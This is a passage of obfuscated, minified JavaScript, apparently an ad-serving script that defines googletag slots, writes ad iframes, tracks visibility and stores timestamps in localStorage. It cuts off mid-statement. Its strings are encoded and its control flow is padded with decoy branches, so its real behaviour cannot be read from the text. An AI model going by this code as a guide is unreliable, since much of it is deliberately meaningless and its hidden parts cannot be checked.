{LdPkA:function(f,g,e,h,l){return f(g,e,h,l)}};d[a(3218,"($]k")](d[a(6087,"H0qz")],d[a(6898,"ImNN")])?ib=0:b[a(4883,"*3*j")](d,w,ea,N,C)})}function ka(a){var b=c;if(d[b(5667,"9r\x26B")](d[b(1754,"DzX!")],d[b(3966,"isc)")]))for(var f=d[b(6783,"aYuw")][b(4378,"uj*M")]("|"),g=0;;){switch(f[g++]){case "0":var e=I?S[b(5062,"VJI\x26")]:0;continue;case "1":d[b(6535,"$RP\x26")](X[b(1628,"OmSz")+b(939,"XT[2")+b(2176,"#F@c")][b(6839,"uGWy")+b(6675,"djj*")],d[b(947,"6J61")])&&(O=a[b(5162,"($]k")+b(6356,"3Rx$")]);
continue;case "2":d[b(3882,"Vrg3")](C,ca,d[b(2665,"$RP\x26")](d[b(4874,"isc)")](d[b(2890,"P!$5")],na),"]"));continue;case "3":var h=(ba=(ta=wa?h[b(6165,"uGWy")+b(5721,"IR04")+b(3117,"3bBR")+b(6523,"H0qz")](b(4311,"bnyc")):0)?aa[0]:0)?ka[b(2017,"9r\x26B")]:0;continue;case "4":P(Wa,M,h,e,2,0);continue}break}else a.Ga=d[b(2458,"9xF5")](a.Ga|2500,2),d[b(1831,"JWtW")](setTimeout,function(){Xb++;a.m=5;d[b(4136,"#F@c")](Oa,a);d[b(1886,"VJI\x26")](db,a,0,1)},a.Ga)}function I(a,b,f,g,e){var h=c,l={WVSYp:function(y,
v){return d[a0v(4176,"VJI\x26")](y,v)},ibnTv:function(y,v){return d[a0v(2171,"#F@c")](y,v)},JrbGb:function(y,v){return d[a0v(1681,"2JIS")](y,v)},vhhHF:d[h(4763,"RIly")],sCfUL:function(y,v){return d[h(1224,"JWtW")](y,v)},KBiNF:function(y,v){return d[h(6812,"Vrg3")](y,v)},DrwgT:function(y,v,A,G){return y(v,A,G)}};if(d[h(2887,"HFft")](d[h(2554,"djj*")],d[h(2341,"bnyc")]))l[h(1899,"o73l")](N,1)&&(C+=l[h(5932,"VNFn")](l[h(5014,"%m!M")](Y[h(4464,"bnyc")+"Of"]("?")>0?h(4123,"ImNN"):h(2185,"cMZ!"),J?1:0)+
l[h(5288,"cMZ!")],L)+h(6559,"9r\x26B")+F),k==1&&(m[h(850,"uGWy")+h(3700,"HFft")+"pe"]=h(2676,"o73l"));else{var m,k=a.g,n=k+h(1730,")zAm"),p=d[h(4462,"#F@c")](F,k),r=a.G,q,t,u;try{var x=(x=P[h(5672,"aYuw")+h(2399,"*3*j")+h(1434,"$RP\x26")+"ds"](k))&&d[h(5148,"uGWy")](x[h(6368,"#F@c")+"h"],0)?x[0]:x,B=a.l,z=a.u;try{var K=f[h(1132,"JWtW")+"ze"][h(3721,"OmSz")]("x");B=d[h(3052,"3bBR")](parseInt,K[0])||a.l;z=parseInt(K[1])||a.u}catch(y){d[h(2342,"rHMr")](h(2101,"XT[2"),h(3334,"pnn\x26"))?R[h(6262,"($]k")+
h(5406,"uGWy")+"ge"][h(1170,"3bBR")+"em"](d[h(5661,"3Rx$")](h(6411,"A(dG")+h(401,"lGfP")+"m_",U.v),u[h(2102,"isc)")]()):w(a,d[h(4094,"Qv5d")](d[h(6386,"9r\x26B")],JSON[h(3449,"Qv5d")+h(1555,"($]k")](f)))}if(a.aa)if(d[h(3678,"ImNN")]!==d[h(4528,"%m!M")]){r=Ia(p,d[h(4073,"3Rx$")],B,z);try{T[h(5246,"%m!M")+h(1672,"$RP\x26")+"ge"][h(3741,"QAof")+"em"](d[h(4858,"aYuw")](d[h(1432,"($]k")],a.v),Date[h(5616,"QAof")]())}catch(y){}}else{if(d[h(6614,"aYuw")](X.m,2))K.D=a.D||P[h(5605,"OmSz")];else if(d[h(1245,
"HFft")](g.m,1)&&M.V[h(2975,"JWtW")+"h"]&&!Z.D)try{k=1E6;var D,E=V[h(3102,"pnn\x26")+h(1877,"H0qz")+h(3933,"bnyc")+"l"](S.V);if(d[h(3601,"A(dG")](E[h(1926,"*3*j")+"h"],0))for(D=0;d[h(1183,"H0qz")](D,E[h(484,"3h[w")+"h"]);D++){var H=E[D][h(1292,"bnyc")+h(3391,"bnyc")+h(3351,"3h[w")+h(1668,"A(dG")+"t"]()[h(6833,"djj*")];d[h(5618,"VJI\x26")](H,k)&&(k=H,Ea.D=E[D],Ka++)}}catch(y){d[h(6813,"ImNN")](ya,ua,d[h(4052,"IR04")](h(5586,"6J61"),za.V),y)}F.D&&(d[h(616,"P!$5")](H,V)&&(fa=d[h(2841,"pnn\x26")](pa.D[h(3248,
"cMZ!")+h(6825,"DzX!")+h(5790,"eUb9")+h(4860,"9xF5")+"t"]()[h(1443,"P!$5")],Ba[h(885,"VNFn")+"lY"]||0)),!B||d[h(2006,"mnd$")](Ca,O))&&(b[h(6006,"cgCQ")](va),Ga&&Aa(Ha,1))}r[h(6213,"DzX!")][h(6842,")zAm")+"ay"]===d[h(4839,"HFft")]&&r[h(2017,"9r\x26B")][h(1090,"XT[2")+h(2030,"6J61")+h(5968,"OmSz")](d[h(1687,"XT[2")]);r[h(1630,"9r\x26B")+h(408,"lGfP")]=N(n,B,z,"");d[h(4628,"rHMr")](W,n,function(y,v){if(d[h(990,"3Rx$")](f[h(5146,"dy)2")+h(4483,"*3*j")],d[h(3657,"eUb9")])){v[h(5865,"OmSz")][h(4424,"cgCQ")+
"t"]=d[h(5929,"W^v%")];u=x?x[h(6684,"eUb9")+"rl"]:0;t=x?x[h(6342,"t0Bz")+"ml"]&&x[h(720,"uGWy")+h(2221,"W^v%")]:0;q=u||a.ia;m=a.i[h(4556,"*3*j")+h(2488,"OmSz")+h(1683,"lGfP")];try{if(m&&!(m&&m[h(756,"6J61")+h(4434,"rHMr")+"r"]&&m[h(1733,"mnd$")]&&m[h(6666,"mnd$")]?d[h(6524,"6J61")](m,a.A,q,b):T[m]?T[m](a.A,q,b):1))return 1}catch(G){if(d[h(4397,"ImNN")]!==d[h(5718,"uGWy")])d[h(4465,"mnd$")](w,a,d[h(1703,"QAof")],G);else{v=""+A;var A=l[h(3254,"eUb9")](w,!t);l[h(1889,"OmSz")](v,ca)&&(na[ba[v]]=A?f[p[aa]]:
l[h(1533,"JWtW")](q,x,S[X],0),delete K[v])}}d[h(1087,"QAof")](q,!t)?(d[h(6866,"djj*")](w,a,d[h(6631,"*3*j")](d[h(4843,"*3*j")](d[h(3776,"dy)2")](d[h(6246,"#F@c")](d[h(1336,"3bBR")],u),h(1003,"VJI\x26")),x[h(4845,"aYuw")+"ml"])+h(3275,"rHMr"),x[h(4856,"vZ7Q")+h(2398,"mnd$")])+"]"),P[h(813,"Qv5d")+h(786,"aYuw")](y,g),d[h(1048,"9xF5")](J,d[h(1611,"VJI\x26")](d[h(2607,"v]mb")](d[h(818,"cgCQ")](d[h(3440,"XT[2")],b)+d[h(6873,"6J61")],d[h(3111,"rHMr")](encodeURIComponent,u))+(h(2187,"eUb9")+h(3706,"9r\x26B")),
e),0,0,0)):(P[h(4105,"QAof")+h(824,"t0Bz")](y,g),d[h(4290,"uGWy")](J,d[h(6744,"o73l")](d[h(2925,"rHMr")](d[h(3554,"A(dG")],b),d[h(928,"3bBR")])+e,0,0,0))}else P[h(2636,"mnd$")+h(2698,"XT[2")](y,g),d[h(6219,"%m!M")](va,a,1)},1)}catch(y){d[h(651,"OmSz")](w,a,d[h(2993,"mnd$")],y)}}}function O(a,b,f){var g=c;if(d[g(5093,"QAof")]!==d[g(6352,"JWtW")])for(a=0;d[g(1801,"$RP\x26")](a,w[g(6368,"#F@c")+"h"]);a++)d[g(4918,"pnn\x26")](ea[a].v,N)&&C(Y[a],J,0);else return d[g(6044,"mnd$")](b,a)?a[b]:f}function eb(a){var b=
c,f=d[b(666,"P!$5")](F,a.g);a.va=0;d[b(5688,"GEB%")](ta,f,d[b(2329,"#F@c")]);d[b(4825,"DzX!")](ta,f,d[b(5958,"t0Bz")](d[b(6849,"XT[2")],R?d[b(5191,"2JIS")]:b(4254,"RIly")+"op"))}function Wa(a){var b=c,f={vStPw:b(3278,"ImNN")+"ge",EmHlt:d[b(5911,"VNFn")],xojwg:function(m,k){return d[b(1641,"Pk(0")](m,k)},oIMhy:b(6482,"v]mb")+b(4759,"IR04")+b(6302,"lGfP")+b(2E3,"VNFn"),MXtIn:function(m,k){return d[b(1286,"P!$5")](m,k)},JLQxl:d[b(1240,"9r\x26B")],hzkrK:d[b(5812,"#F@c")],hHHLB:d[b(1182,"A(dG")],tKFYO:d[b(1783,
"VNFn")],rCVvO:function(m,k){return d[b(6041,"t0Bz")](m,k)},orIon:d[b(879,"Pk(0")],qPJHY:function(m,k){return m&&k},MWhOY:function(m,k){return d[b(4753,"djj*")](m,k)},GFvPw:function(m,k){return d[b(6232,"uj*M")](m,k)},xhVwj:function(m,k,n,p){return d[b(1962,"$RP\x26")](m,k,n,p)}};if(d[b(3566,"3bBR")](d[b(1253,"eUb9")],d[b(5285,"3bBR")])){w=1;for(var g=C[b(1062,"W^v%")+b(5119,"VJI\x26")+b(4117,"lGfP")+"ig"]=0;d[b(5135,"uj*M")](g,ca[b(820,"pnn\x26")+"h"]);g+=2)d[b(4967,"3Rx$")](na[g+1][b(395,"Vrg3")+
"Of"](ba),0)&&(l=h[g]);ia=d[b(3178,"2JIS")][b(2425,"aYuw")+"Of"](aa)>-1;d[b(6435,"VNFn")](ka,0,d[b(2056,"Pk(0")](d[b(1127,"9xF5")](d[b(558,"eUb9")](d[b(2145,"uGWy")](d[b(757,"mnd$")](d[b(5255,"VNFn")](d[b(678,"v]mb")](d[b(6379,"vZ7Q")](d[b(4121,"JWtW")](d[b(2749,"RIly")],I)," "),S)+" M"+X," I"),O)+" A",g)," G"),P),d[b(5585,"uGWy")]))}else{var e=a.i,h=d[b(5199,"Pk(0")](F,a.g);g=h&&h[b(1825,"9r\x26B")+b(3426,"cgCQ")+b(2176,"#F@c")]?h[b(5927,"DzX!")+b(4954,"cMZ!")+b(5020,"2JIS")][b(2156,"rHMr")+b(4249,
"GEB%")+b(2322,"Pk(0")+b(859,"IR04")+"t"]():{};var l=d[b(696,"Vrg3")](O,e,d[b(2367,"Qv5d")],1);g=d[b(6146,"2JIS")](g[b(1544,"XT[2")],0)&&d[b(4217,"*3*j")](g[b(4960,"*3*j")],0)&&g[b(3877,"rHMr")]<Da&&g[b(2048,"#F@c")]<vb;a.Ia?a.Ia!==1&&g&&(a.Ia=1,d[b(6360,"*3*j")](clearTimeout,a.ua),a.mb()):g?(a.na[b(5475,"Vrg3")][b(2188,"OmSz")+"ay"]=d[b(1199,")zAm")],a.Ta?a.va&&d[b(3294,"P!$5")](eb,a):(a.Ma=1,a.Ta=1,T[b(2605,"uGWy")+b(4838,"uGWy")+b(6075,"QAof")+"r"](d[b(6073,"isc)")],function(m){m=m[m[b(3338,"3bBR")+
"ge"]?f[b(6E3,"6J61")]:f[b(924,"A(dG")]];var k=m.n,n=f[b(3575,"IR04")](k,f[b(2932,"djj*")]),p=f[b(6309,"uj*M")](k,f[b(1864,"IR04")]),r=f[b(3686,"uj*M")](k,b(5051,"3h[w")+b(392,"VNFn")+b(4615,"DzX!")+b(3367,"QAof")+b(1805,"3Rx$")),q=O(e,f[b(3257,"OmSz")],1),t=O(e,b(2982,"$RP\x26")+b(3855,"rHMr")+b(1305,"#F@c"),1),u=O(e,f[b(5291,"3h[w")],1),x=O(e,f[b(5078,"P!$5")],1);if(m.h==""+a.v){if(k==b(4095,"A(dG")+b(6010,"o73l")+b(1086,"DzX!")+b(4507,"9xF5")+b(505,"#F@c")||f[b(5793,"JWtW")](k,f[b(6188,"W^v%")]))a.ka=
1;(f[b(3797,"mnd$")](p,t)||f[b(2708,"uGWy")](r,q)||n&&u)&&f[b(3372,"H0qz")](qa,a);p&&(a.ka=0,eb(a));f[b(6874,"t0Bz")](!x,n)&&f[b(3144,"IR04")](U,a,10,0)}},!1),a.pa||(sa(a,d[b(2379,"9xF5")](F,d[b(2430,"ImNN")](a.g,d[b(4587,"P!$5")]))),a.pa=1))):a.Ma&&l&&a.ka&&(a.va=1,d[b(5680,"o73l")](C,h,d[b(1242,"OmSz")]),C(h,d[b(3866,"t0Bz")](d[b(1678,"9xF5")],R?d[b(1026,")zAm")]:d[b(382,"A(dG")])),a.na[b(2902,"P!$5")][b(6485,"rHMr")+"ay"]="",a.pa||(d[b(5399,"#F@c")](sa,a,d[b(2087,"QAof")](F,d[b(6398,"Pk(0")](a.g,
d[b(2278,"JWtW")]))),a.pa=1))}}function ra(a){var b=c;if(d[b(1145,"o73l")]!==d[b(1291,"VNFn")])clearTimeout(a.ua),a.ua=setTimeout(function(){var g={jCvGA:function(e,h,l,m){return e(h,l,m)}};if(d[b(2655,"QAof")](b(771,"W^v%"),d[b(3675,"QAof")])){if(w&&!(C&&ca[b(6143,"QAof")+b(2956,"cgCQ")+"r"]&&na[b(2588,"ImNN")]&&ba[b(3934,"A(dG")]?g[b(4456,"bnyc")](ta,wa.A,ia,aa):ka[I]?S[X](O.A,a,P):1))return 1}else d[b(4114,"%m!M")](Wa,a)},50);else{N=C;try{var f=w[b(655,"mnd$")+b(6513,"vZ7Q")+"ge"][b(2352,"*3*j")+
"em"](b(6411,"A(dG")+b(3638,"Vrg3")+"m_"+C.v)}catch(g){f="0"}L=d[b(3596,"$RP\x26")](d[b(1420,"djj*")](F(f),d[b(5877,"VNFn")](ha.Sa,1E3)*60),W[b(2840,"HFft")]())}}function sa(a,b){var f=c,g={nUvrH:d[f(2886,"vZ7Q")],dvGzi:function(n,p,r){return d[f(6279,"VNFn")](n,p,r)},xZOLu:function(n,p){return n+p},dfvOk:function(n,p){return n+p},WpuDe:function(n,p){return d[f(4043,"cgCQ")](n,p)},AWztW:d[f(1108,"rHMr")],ClPoO:d[f(3535,"9xF5")],pReRO:function(n,p){return n-p}};if(d[f(3112,"Pk(0")](d[f(2393,"HFft")],
f(4897,"vZ7Q")))for(var e=g[f(1437,"uGWy")][f(3896,"eUb9")]("|"),h=0;;){switch(e[h++]){case "0":k||(g[f(1932,"9r\x26B")](ha,W,g[f(4385,"isc)")](g[f(2877,"uj*M")](g[f(4795,"JWtW")](g[f(3268,"IR04")](g[f(1181,"$RP\x26")](g[f(6116,"9r\x26B")](g[f(2791,"9r\x26B")](g[f(3654,"mnd$")],w.A)," "),l)," "),m)," "),k)),C.j[f(5022,"9xF5")][f(2831,"P!$5")+"ay"]=g[f(3727,"JWtW")]);continue;case "1":m=L[f(2143,"6J61")](m[f(3708,")zAm")+f(6126,"RIly")+"ht"],m[f(2808,"dy)2")+f(4036,"%m!M")+"ht"],k[f(5072,"VJI\x26")+
f(5220,"QAof")+"ht"],k[f(6255,"Pk(0")+f(3499,"OmSz")+"ht"],k[f(2838,"t0Bz")+f(3389,"XT[2")+"ht"]);continue;case "2":k=g[f(397,"bnyc")](m,l)>200;continue;case "3":l=(l=l?l[f(2300,"uj*M")+f(6825,"DzX!")+f(5682,"o73l")+f(1144,"VJI\x26")+"t"]():0)?F[f(2009,"Vrg3")][f(5971,"DzX!")+f(3821,"Vrg3")]+l[f(1714,"mnd$")]:0;continue;case "4":var l=C.j,m=Y[f(1845,"$RP\x26")],k=J[f(3750,"HFft")+f(5147,"cgCQ")+f(3963,"3Rx$")];continue;case "5":return k}break}else b[f(5895,"lGfP")+f(1649,"lGfP")+f(1251,"bnyc")]?b[f(2591,
"v]mb")+f(2585,"XT[2")+f(4586,"$RP\x26")][f(1085,"2JIS")+f(1535,"*3*j")+"e"](d[f(6113,"9r\x26B")],"*"):d[f(694,"Qv5d")](setTimeout,function(){g[f(2403,"t0Bz")](sa,a,b)},50)}function qa(a){var b=c;d[b(2541,"JWtW")](d[b(6876,"isc)")],d[b(5845,"9r\x26B")])?d[b(4816,"dy)2")](J,R):(a.j[b(4215,"uj*M")+b(6169,"djj*")]="",a.j[b(3838,"uj*M")][b(4805,"bnyc")+"t"]="0",a.Ma=0)}function Va(a,b,f){var g,e={N:0,nb:0};if(a)for(g in a)e[g]=a[g],e.N=1;if(b)for(g in b)e[g]=b[g],e.N=1;if(f)for(g in f)e[g]=f[g],e.N=1;
return e}function Ba(a,b,f,g){var e=c;if(d[e(2760,"VJI\x26")](d[e(2941,"OmSz")],d[e(2873,"A(dG")]))J[e(1740,"t0Bz")](R);else if(aa!=2||a.i[e(3623,"Pk(0")+e(4234,"djj*")+e(3431,"*3*j")]&&!a.i[e(4515,"VJI\x26")+"e"])d[e(2611,"QAof")](setTimeout,function(){Ba(a,b,f,g)},100);else{var h=a.i,l=h[e(5889,"Vrg3")+"e"]||d[e(2797,"uGWy")],m=d[e(596,"cMZ!")](O,h,e(6699,")zAm")+e(6518,"*3*j")+e(602,"bnyc")+"l",1);d[e(2044,"9r\x26B")](C,f,d[e(2459,"t0Bz")]);a.G[e(5229,"o73l")+e(1115,"Vrg3")][e(3098,"2JIS")+e(5215,
"OmSz")+e(4953,"cgCQ")+e(5868,"pnn\x26")](d[e(2376,"uGWy")],d[e(3542,"A(dG")](e(4632,"isc)")+e(6635,"9xF5")+"\x3d'",a.g)+d[e(5289,"t0Bz")]);a.na=d[e(2317,"bnyc")](F,a.g+(e(1504,"OmSz")+"e"));a.na[e(4675,"OmSz")+e(3552,"%m!M")+e(3408,"%m!M")+"r"](d[e(1600,"A(dG")],function(){d[e(3944,"3h[w")](qa,a)});g=g||h[e(5548,"#F@c")+"rl"];b[e(2568,"H0qz")]();b[e(3203,"W^v%")](d[e(3028,"dy)2")](d[e(3690,"JWtW")](d[e(2243,"$RP\x26")](e(5723,"o73l")+e(5251,"lGfP")+e(5365,"%m!M")+e(2966,"djj*")+e(6644,"HFft")+e(5050,
"v]mb")+e(2247,"bnyc")+e(4004,"3bBR")+e(3061,"vZ7Q")+e(5555,"RIly")+e(2637,"2JIS")+e(809,"9xF5")+e(2639,"#F@c")+e(6549,"cgCQ")+e(4381,"DzX!")+e(637,"DzX!")+e(5159,"VNFn")+e(5157,"mnd$")+e(1666,"2JIS")+e(6339,"H0qz")+e(4305,"cgCQ")+e(1948,"uGWy")+e(5832,"3Rx$")+e(4946,"eUb9")+e(4516,"ImNN")+e(3485,"9r\x26B")+e(4512,"cMZ!")+e(6192,"lGfP")+e(2985,"9xF5")+e(2405,"o73l")+e(5451,"3h[w")+e(6449,"#F@c")+e(3701,"eUb9")+e(1590,"W^v%")+e(5359,"pnn\x26")+e(2898,"$RP\x26")+e(1177,"XT[2")+e(6617,"Vrg3")+e(1552,
"lGfP")+e(4665,"eUb9")+e(2031,"bnyc")+e(6092,"mnd$")+e(2043,"*3*j")+e(6199,"Qv5d")+e(3357,"VNFn")+e(2496,"W^v%")+e(5192,"HFft")+e(6110,"*3*j")+e(624,"bnyc")+e(4223,"dy)2")+e(3625,"$RP\x26")+e(3186,"bnyc")+e(4007,"dy)2")+e(2950,"rHMr")+e(2723,"dy)2")+e(4664,"VJI\x26")+e(1197,"Qv5d")+e(380,"rHMr")+e(3469,"*3*j")+e(6889,"3bBR")+e(4461,"9xF5")+e(2944,"QAof")+e(3040,"uj*M")+e(6034,"aYuw")+e(2163,"A(dG")+e(1724,"GEB%")+e(3841,"VJI\x26")+e(5513,"eUb9")+e(2790,"aYuw")+e(889,"P!$5")+e(1543,")zAm")+e(968,"9xF5")+
e(3350,"DzX!")+e(6677,"RIly")+e(6070,"cgCQ")+e(4624,"IR04")+e(5860,"Pk(0")+e(1509,"($]k")+e(6855,"($]k")+e(2545,"$RP\x26")+e(2018,"mnd$")+e(6017,"RIly")+e(6471,"*3*j")+e(6014,"aYuw")+e(2002,"RIly")+e(675,"GEB%")+e(6835,"o73l")+e(5977,"GEB%")+e(3980,"cMZ!")+e(1120,"OmSz")+e(5481,"3h[w")+e(1707,"ImNN")+e(2545,"$RP\x26")+e(1298,"RIly")+e(5374,"vZ7Q")+e(3564,"OmSz")+e(398,"H0qz")+e(4192,"6J61")+e(4253,"HFft")+e(2345,"GEB%")+e(6497,"OmSz")+e(3344,"pnn\x26")+e(1639,"t0Bz")+e(4711,"3h[w")+e(4743,"cgCQ")+
e(562,"GEB%")+e(6452,"GEB%")+e(1257,"aYuw")+e(4629,"W^v%")+e(1332,"lGfP")+e(3168,"cgCQ")+e(1289,"($]k")+e(6594,"djj*")+e(3434,"lGfP")+e(6152,"OmSz")+e(490,"cgCQ")+e(1486,"%m!M")+e(6615,"IR04")+e(986,"9r\x26B")+e(4089,"6J61")+e(5293,"QAof")+e(2779,"uGWy")+e(6455,"VJI\x26")+e(1992,"P!$5")+e(6324,"eUb9")+e(816,"vZ7Q")+e(4964,"#F@c")+e(6125,"A(dG")+e(4255,"isc)")+e(3447,"Pk(0")+e(6733,"uj*M")+e(2078,"2JIS")+e(6354,"W^v%")+e(5252,"rHMr")+e(2269,"bnyc")+e(4754,"W^v%")+e(4126,"ImNN")+e(1346,"rHMr")+e(3696,
"uj*M")+e(3500,"o73l")+e(5633,"3Rx$")+e(2060,"P!$5")+e(4251,"bnyc")+e(3804,"2JIS")+e(1345,"ImNN")+e(4168,"uj*M")+e(6703,"9r\x26B")+e(1223,"GEB%")+e(4610,"Qv5d")+e(4519,"o73l")+e(1271,"RIly"),a.v),e(1294,"ImNN")+e(1193,"pnn\x26")+e(1904,"ImNN")+e(2158,"9r\x26B")+e(3692,"#F@c")+e(6718,"dy)2")+e(4039,"3h[w")+e(3475,"uj*M")+e(5621,"GEB%")+e(5924,"djj*")+e(6265,"Qv5d")+e(5826,"%m!M")+e(6388,"Qv5d")+e(547,"rHMr")+e(453,"Pk(0")+e(4912,"v]mb")+e(2347,"t0Bz")+e(6248,"t0Bz")+e(1950,"HFft")+e(2688,"2JIS")+e(6830,
"H0qz")+e(1385,"2JIS")+e(4275,"GEB%")+e(3016,"eUb9")+e(4997,"eUb9")+e(1587,"GEB%")+e(2279,"aYuw")+e(1415,"isc)")+e(5899,"isc)")+e(6625,"9xF5")+e(2580,"#F@c")+e(399,"djj*")+e(1096,"9r\x26B")+e(4544,"3h[w")+e(2179,"($]k")+e(468,"cMZ!")+e(3516,"%m!M")+e(6375,"pnn\x26")+e(1450,"W^v%")),d[e(1673,"RIly")](d[e(4877,")zAm")](d[e(5328,"djj*")](d[e(5867,"3Rx$")](l,e(3233,"isc)")+e(2501,"RIly")+e(4746,"XT[2")+e(5676,"3bBR")+e(4549,"3Rx$")+e(3703,"aYuw")+e(1999,"%m!M")+e(2935,"DzX!")),g),d[e(1964,"3Rx$")])+g,
e(4878,"VJI\x26")+e(5864,"rHMr")+e(6655,"cgCQ")+e(2866,"dy)2")+e(2792,"djj*")+e(2691,"P!$5")+e(5742,"XT[2")+e(4509,"IR04")+e(3454,"W^v%")+e(4667,"VJI\x26")+e(6807,"Vrg3")+e(5749,"XT[2")+e(2582,")zAm")+e(2420,"Qv5d")+e(4243,"VNFn")+e(4142,"9xF5")+e(2770,"%m!M")+e(613,"#F@c")+e(789,"H0qz")+e(6571,"JWtW")+e(6797,"RIly")+e(5201,"OmSz")+e(1168,"aYuw")+e(2451,"Vrg3")+e(2463,"P!$5")+e(1325,"W^v%")+e(1250,"$RP\x26")+e(6439,"2JIS")+e(1653,"DzX!")+e(1696,"P!$5")+e(984,"XT[2")+e(1064,"#F@c")+e(6095,"A(dG")+
e(4591,"Vrg3")+e(2794,"Vrg3")+e(5300,"Pk(0"))));b[e(3381,"eUb9")]();a.ka=1;a.ua=0;m&&d[e(5094,"vZ7Q")](ra,a);T[e(1727,"H0qz")+e(3552,"%m!M")+e(833,"Pk(0")+"r"](e(4147,"HFft")+"l",function(){ra(a)})}}function Ia(a,b,f,g){var e=c,h={AlbDN:function(l,m,k,n){return l(m,k,n)}};if(d[e(3183,"QAof")](d[e(1655,"Qv5d")],d[e(3660,"cgCQ")]))h[e(3745,"HFft")](R,U,e(4118,"uj*M"),d);else return a[e(3693,"lGfP")+e(5411,"bnyc")]=d[e(2072,"*3*j")](d[e(3650,"v]mb")](d[e(6899,"JWtW")](d[e(2437,"2JIS")](d[e(2788,"cMZ!")](d[e(6763,
"9xF5")](d[e(3380,"Vrg3")](d[e(1248,"JWtW")](d[e(4658,"cgCQ")](d[e(3940,"P!$5")](d[e(1320,"eUb9")](d[e(5184,"cMZ!")](d[e(3066,"3h[w")](d[e(5351,"Vrg3")](d[e(929,"IR04")](e(1802,"XT[2")+e(4804,"vZ7Q"),b),d[e(2976,"VJI\x26")]),b),e(1809,"P!$5")+e(4532,"cgCQ")+'\x3d"')+b,e(3399,"DzX!")+e(1233,"bnyc")+'\x3d"'),b),d[e(2029,"uj*M")])+(f+12),d[e(5431,"%m!M")]),d[e(5121,"9r\x26B")](g,12))+d[e(1366,"dy)2")],b)+d[e(4439,"QAof")],b),e(5085,"mnd$")+e(940,"W^v%")+e(6196,"#F@c")+":"),f),d[e(1597,"9xF5")]),g)+d[e(2675,
"3Rx$")],F(d[e(5801,"vZ7Q")](b,"4"))[e(1359,"A(dG")+e(1349,"djj*")+e(3712,"#F@c")+"r"](d[e(3669,"uGWy")],function(){var l={wjWNl:function(E,H){return d[a0v(2426,"3h[w")](E,H)},vwRyY:function(E,H){return E==H},hOxPe:function(E,H){return d[a0v(6018,"isc)")](E,H)},jSmpY:function(E,H){return d[a0v(5714,"9r\x26B")](E,H)},EOaGd:function(E,H){return d[a0v(611,"DzX!")](E,H)}};if(d[e(5037,"RIly")](e(5357,"JWtW"),e(691,"uGWy")))a[e(3014,"v]mb")+e(6852,"XT[2")]="";else{var m=X=u=void 0,k=a.ca,n=P.$,p=g,r=M,
q=0,t=0;p=p[Z[ra]];for(m=0;p&&l[e(1652,")zAm")](m,p[e(1489,"9xF5")+"h"]);m++)if(ja=p[m]){var u=void 0,x=void 0,B=void 0,z=V[8],K=S[9],D=0;for(B=0;r&&l[e(4807,"dy)2")](B,r[e(6672,"mnd$")+"h"]);B++)if(x=r[B][0],u=r[B][1],z==1&&l[e(4360,"lGfP")](K,1)||x>=z&&l[e(2710,"cMZ!")](u,K))D=l[e(4050,"XT[2")](x,u);da=D;Qa[0].Ha&&t<Ea&&(Ka&&xa[2]||!Fa&&La[3])&&(n&&ya[7]||k&&ua[6]||!(l[e(5342,"XT[2")](n,k)||za[7]||Ma[6]))&&(q=Na,t=U)}(va=q)&&Ga(Aa.K,Ha)}}),(new MutationObserver(function(){var l={wMSic:function(m,
k){return d[a0v(1529,"3bBR")](m,k)},rdkvP:function(m,k){return d[a0v(3542,"A(dG")](m,k)},MqQKB:function(m,k){return d[a0v(5808,"Vrg3")](m,k)},Xvyqc:function(m,k){return d[a0v(2859,"o73l")](m,k)},XYrPS:d[e(3839,"djj*")],HqZgI:d[e(5997,"W^v%")],NfFBD:e(528,"rHMr")+e(4806,"Vrg3"),YuWsW:d[e(4259,"VNFn")],qccVS:function(m,k){return d[e(869,"Qv5d")](m,k)},qumlg:e(4938,"Qv5d")+"'"};if(d[e(6147,"t0Bz")]!==e(753,"H0qz"))return l[e(5334,"uj*M")](l[e(6650,"$RP\x26")](l[e(4611,"Pk(0")](l[e(6348,"9xF5")](l[e(3188,
"XT[2")](l[e(1453,"H0qz")](e(3419,"3bBR")+e(3548,"dy)2")+e(957,"H0qz")+e(5820,"uGWy")+e(3590,"XT[2")+e(3498,"*3*j")+ea,l[e(3252,"Pk(0")]),N?l[e(1358,"VJI\x26")]:l[e(6300,"*3*j")]),l[e(735,"*3*j")])+C+(e(2198,"VNFn")+e(672,"XT[2")),Y)+"' ",J)+(L?l[e(1265,"6J61")](l[e(893,"$RP\x26")](l[e(4797,"vZ7Q")],F),"'"):""),e(4846,"DzX!")+e(4725,")zAm")+"\x3e");d[e(6622,"6J61")](F,d[e(1669,"Pk(0")](b,"0"))[e(2902,"P!$5")][e(6583,"v]mb")+"ay"]=e(5589,"o73l")}))[e(6729,"uj*M")+"ve"](d[e(6629,"$RP\x26")](F,d[e(5519,
"W^v%")](b,"5")),{attributes:!0,childList:!0,characterData:!0}),F(d[e(5412,"P!$5")](b,"5"))}function Ca(a){var b=c;if(!a.H)try{a.H=d[b(2536,"P!$5")](a.m,5)?googletag[b(5936,"ImNN")+b(3633,"t0Bz")+b(1066,"GEB%")+b(5435,"%m!M")](a.I,googletag[b(1431,"djj*")][b(3805,"#F@c")+b(2125,"DzX!")+b(5573,"VNFn")][b(4366,"djj*")+b(5149,"P!$5")+"AL"]):googletag[b(630,"isc)")+b(1840,"$RP\x26")](a.I,a.B,a.g),a.H?(a.H[b(1755,"OmSz")+b(1861,"RIly")+"t"]=a,a.H[b(6821,"HFft")+b(1572,"2JIS")](googletag[b(1570,"lGfP")+
"s"]())):d[b(2054,"DzX!")](a.m,5)&&U(a,4,1)}catch(f){d[b(6428,"$RP\x26")](U,a,4,0)}}function Yb(a){var b=c;a.ja&&d[b(4890,"cgCQ")](a.S,a.ta)?(w(a,d[b(572,"Vrg3")](d[b(3487,"#F@c")](d[b(2453,"QAof")],a.S)+" V",a.ta)),d[b(2079,"RIly")](Oa,a),d[b(6127,"mnd$")](db,a,0,1)):d[b(4208,"rHMr")](setTimeout,function(){d[b(6470,"cgCQ")](Yb,a)},1E3)}function va(a,b){var f=c;b=!b&&a.M||b&&a.ra;if(d[f(5315,"#F@c")](a.m,5)&&d[f(4651,"vZ7Q")](a.m,7)&&b){d[f(5520,"cgCQ")](w,a,d[f(6658,"vZ7Q")](d[f(1815,"W^v%")],b)+
